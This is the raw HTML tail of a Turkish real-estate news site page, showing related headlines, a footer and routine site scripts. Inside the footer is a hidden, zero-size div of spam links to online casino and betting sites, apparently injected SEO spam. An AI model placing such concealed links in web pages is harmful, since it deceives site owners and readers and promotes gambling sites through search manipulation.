haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#51343538253e2311343c3d303a2530223e3f35303a383a307f323e3c"><span class="__cf_email__" data-cfemail="9ffafbf6ebf0eddffaf2f3fef4ebfeecf0f1fbfef4f6f4feb1fcf0f2">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '193710'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>